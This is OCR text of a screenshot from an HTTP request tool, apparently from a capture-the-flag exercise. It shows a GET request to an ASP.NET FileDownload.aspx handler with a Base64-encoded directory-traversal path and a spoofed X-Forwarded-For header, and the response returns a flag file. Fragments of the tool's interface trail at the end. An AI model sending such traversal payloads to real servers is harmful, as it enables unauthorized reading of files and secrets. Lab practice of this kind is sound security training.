 发送请求 Alt+↲ 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:10808 分享 导出 导入
Request 数据包扫描 美化 HEX 热加载 构造请求
1 GET /FileDownload.aspx?img=Li5cLi5cLi5cLi5cVXNlcnNcQWRtaW5pc3RyYXRvclxEZXNrdG9wXGZsYWc=
HTTP/1.1
2 Host ? : 10.103.218.149
3 Accept-Language: zh-CN,zh;q=0.9
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 X-Forwarded-For: 127.0.0.1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate
10
11
47bytes / 20ms 美化 HEX 编码 请输入定位响应
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: image/jpeg; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment; filename=flag
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Thu, 07 Aug 2025 00:12:49 GMT
9 Content-Length: 47
10
11 flag{RDaU3MQiV1yp78xwjKF4Sk2JEgcTrhoz}错啦!
远端地址:10.10
时间:20ms; 总
p://10.103.218
M
重置